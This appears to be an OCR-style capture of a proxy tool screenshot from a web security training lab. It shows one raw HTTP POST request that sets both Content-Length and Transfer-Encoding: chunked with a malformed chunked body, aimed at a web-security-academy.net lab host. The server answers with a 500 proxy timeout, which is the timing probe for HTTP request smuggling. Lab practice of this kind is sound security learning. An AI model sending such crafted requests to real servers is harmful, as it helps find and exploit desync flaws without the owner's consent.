 1 POST / HTTP/1.1\r \n
2 Host: 0a65001703bbaaa2800735c900ba00c3.web-security-academy.net\r \n
3 Content-Type: application/x-www-form-urlencoded\r \n
4 Content-Length: 7\r \n
5 Transfer-Encoding: chunked\r \n
6 \r \n
7 1\r \n
8 A\r \n
9 x
Search
0 highlights
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Search
0 highlights